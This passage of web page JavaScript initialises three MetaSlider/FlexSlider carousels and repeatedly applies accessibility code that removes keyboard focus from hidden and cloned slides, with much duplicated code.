                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
